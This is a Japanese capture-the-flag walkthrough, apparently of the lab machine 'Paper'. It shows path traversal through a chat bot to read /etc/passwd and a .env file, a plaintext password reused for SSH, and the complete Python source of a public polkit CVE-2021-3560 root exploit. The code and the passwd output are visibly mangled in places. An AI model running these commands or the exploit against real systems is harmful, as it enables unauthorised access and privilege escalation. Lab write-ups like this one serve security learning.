



ここで、誰かがこのチャンネルに新しいボットを追加したと述べています。recyclops help と入力するだけで、何ができるか教えてくれます。

脆弱性の利用#

現在知られている情報

- インタラクティブなボット recyclops を手に入れました

- ボットは私たちがファイルを取得するのを手伝ってくれます

- 私たちはチャンネル内で発言することができません

OK、ここまで来たら考えが明確になりました。ボットにプライベートメッセージを送りましょう。



ここで test.txt ファイルを読み取るように要求しました



ファイル /home/dwight/sales/test.txt が存在しないと返信され、パスをトラバーサルできるか試してみました

こちらでパスを構築し、成功裏に /etc/passwd ファイルを取得しました

12:49 AM

recyclops file ../../../../etc/passwd

Bot

12:49 AM

<!=====Contents of file ../../../../etc/passwd=====>

root❌0:0:root:/root:/bin/bash

bin❌1:1:bin:/bin:/sbin/nologin

daemon❌2:2:daemon:/sbin:/sbin/nologin

adm❌3:4:adm:/var/adm:/sbin/nologin

lp❌4:7:lp:/var/spool/lpd:/sbin/nologin

sync❌5:0:sync:/sbin:/bin/sync

shutdown❌6:0:shutdown:/sbin:/sbin/shutdown

halt❌7:0:halt:/sbin:/sbin/halt

mail❌8:12:mail:/var/spool/mail:/sbin/nologin

operator❌11:0:operator:/root:/sbin/nologin

games❌12💯games:/usr/games:/sbin/nologin

ftp❌14:50 User:/var/ftp:/sbin/nologin

nobody❌65534:65534 Overflow User:/:/sbin/nologin

dbus❌81:81 message bus:/:/sbin/nologin

systemd-coredump❌999:997 Core Dumper:/:/sbin/nologin

systemd-resolve❌193:193 Resolver:/:/sbin/nologin

tss❌59:59 used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin

polkitd❌998:996 for polkitd:/:/sbin/nologin

geoclue❌997:994 for geoclue:/var/lib/geoclue:/sbin/nologin

rtkit❌172:172:RealtimeKit:/proc:/sbin/nologin

qemu❌107:107 user:/:/sbin/nologin

apache❌48:48:Apache:/usr/share/httpd:/sbin/nologin

cockpit-ws❌996:993 for cockpit-ws:/:/sbin/nologin

pulse❌171:171 System Daemon:/var/run/pulse:/sbin/nologin

usbmuxd❌113:113 user:/:/sbin/nologin

unbound❌995:990 DNS resolver:/etc/unbound:/sbin/nologin

rpc❌32:32 Daemon:/var/lib/rpcbind:/sbin/nologin

gluster❌994:989 daemons:/run/gluster:/sbin/nologin

chrony❌993:987::/var/lib/chrony:/sbin/nologin

libstoragemgmt❌992:986 account for libstoragemgmt:/var/run/lsm:/sbin/nologin

saslauth❌991:76 user:/run/saslauthd:/sbin/nologin

dnsmasq❌985:985 DHCP and DNS server:/var/lib/dnsmasq:/sbin/nologin

radvd❌75:75 user:/:/sbin/nologin

clevis❌984:983 Decryption Framework unprivileged user:/var/cache/clevis:/sbin/nologin

pegasus❌66:65 OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin

sssd❌983:981 for sssd:/:/sbin/nologin

colord❌982:980 for colord:/var/lib/colord:/sbin/nologin

rpcuser❌29:29 Service User:/var/lib/nfs:/sbin/nologin

setroubleshoot❌981:979::/var/lib/setroubleshoot:/sbin/nologin

pipewire❌980:978 System Daemon:/var/run/pipewire:/sbin/nologin

gdm❌42:42::/var/lib/gdm:/sbin/nologin

gnome-initial-setup❌979:977::/run/gnome-initial-setup/:/sbin/nologin

insights❌978:976 Hat Insights:/var/lib/insights:/sbin/nologin

sshd❌74:74 SSH:/var/empty/sshd:/sbin/nologin

avahi❌70:70 mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin

tcpdump❌72:72::/:/sbin/nologin

mysql❌27:27 Server:/var/lib/mysql:/sbin/nologin

nginx❌977:975 web server:/var/lib/nginx:/sbin/nologin

mongod❌976:974:mongod:/var/lib/mongo:/bin/false

rocketchat❌1001:1001::/home/rocketchat:/bin/bash

dwight❌1004:1004::/home/dwight:/bin/bash

<!=====Contents of file ../../../../etc/passwd=====>



recyclops list

現在どんなファイルがあるか確認します。なぜか繰り返されます



recyclops list ../

上位のファイルに何があるか確認します

user.txt が見えたようです



アクセスが拒否されました。。







大御所の指示に従い、hubot に何かがあるかもしれません

中を見てみましょう

hubot ディレクトリには.env ファイルがあり、このファイルを確認します

中の USER と PASSWORD が目を引きます

<!=====Contents of file ../hubot/.env=====>

export ROCKETCHAT_URL='http://127.0.0.1:48320'

export ROCKETCHAT_USER=recyclops

export ROCKETCHAT_PASSWORD=Queenofblad3s!23

export ROCKETCHAT_USESSL=false

export RESPOND_TO_DM=true

export RESPOND_TO_EDITED=true

export PORT=8000

export BIND_ADDRESS=127.0.0.1

<!=====End of file ../hubot/.env=====>





以前の nmap スキャンで 22 ポートが開いていることがわかりました

パスワードを使って試してみます

成功しました

ssh dwight@10.10.11.143

パスワード

Queenofblad3s!23

user のフラグを取得しました

[dwight@paper ~]$ cat user.txt

2407edf932ab536de2617761049efcc5

=================================================================

全体図をキャプチャ

=================================================================



ps aux

どんなプロセスがあるか確認します

大御所が polkitd に利用可能な脆弱性があると指摘しました



msf スキャンで確認

CVE-2021-3560

利用可能です

msf6 > use exploit/linux/local/polkit_dbus_auth_bypass



f= open("CVE-2021-3560.py","w+")

python3 を使って py ファイルを作成

以下の python コードを CVE-2021-3560.py に書き込みます

vim CVE-2021-3560.py

i を押して挿入モードに入り、ここで直接コピー

完了したら esc を押します

次にで保存して終了

=================================================================

importos

importsys

importtime

importsubprocess

importrandom

importpwd

print ("**************")

print("Exploit: Privilege escalation with polkit - CVE-2021-3560")

print("Exploit code written by Ahmad Almorabea @almorabea")

print("Original exploit author: Kevin Backhouse ")

print("For more details check this out: https://github.blog/2021-06-10-privilege-escalation-polkit-root-on-linux-with-bug/")

print ("**************")

print("[+] Starting the Exploit ")

time.sleep(3)

check = True

counter = 0

whilecheck:

counter = counter +1

process = subprocess.Popen(['dbus-send','--system','--dest=org.freedesktop.Accounts','--type=method_call','--print-reply','/org/freedesktop/Accounts','org.freedesktop.Accounts.CreateUser','string:ahmed','string:"Ahmad Almorabea','int32:1'])

try:

#print('1 - Running in process', process.pid)

Random = random.uniform(0.006,0.009)

process.wait(timeout=Random)

process.kill()

exceptsubprocess.TimeoutExpired:

#print('Timed out - killing', process.pid)

process.kill()

user = subprocess.run(['id', 'ahmed'], stdout=subprocess.PIPE).stdout.decode('utf-8')

ifuser.find("uid") != -1:

print("[+] User Created with the name of ahmed")

print("[+] Timed out at: "+str(Random))

check =False

break

ifcounter > 2000:

print("[-] Couldn't add the user, try again it may work")

sys.exit(0)

foriinrange(200):

#print(i)

uid = "/org/freedesktop/Accounts/User"+str(pwd.getpwnam('ahmed').pw_uid)

#In case you need to put a password un-comment the code below and put your password after string:yourpassword'

password = "string:"

#res = subprocess.run(['openssl', 'passwd','-5',password], stdout=subprocess.PIPE).stdout.decode('utf-8')

#password = f"string:{res.rstrip()}"

process = subprocess.Popen(['dbus-send','--system','--dest=org.freedesktop.Accounts','--type=method_call','--print-reply',uid,'org.freedesktop.Accounts.User.SetPassword',password,'string:GoldenEye'])

try:

#print('1 - Running in process', process.pid)

Random = random.uniform(0.006,0.009)

process.wait(timeout=Random)

process.kill()

exceptsubprocess.TimeoutExpired:

#print('Timed out - killing', process.pid)

process.kill()

print("[+] Timed out at: " + str(Random))





print("[+] Exploit Completed, Your new user is 'Ahmed' just log into it like, 'su ahmed', and then 'sudo su' to root ")

p = subprocess.call("(su ahmed -c 'sudo su')", shell=True)

=================================================================

py ファイルを実行

python3 CVE-2021-3560.py

実行が完了した後、root 権限を取得しました

whoami&&id

=================================================================

root フォルダで root.txt を見つけました

[root@paper ~]# cat root.txt

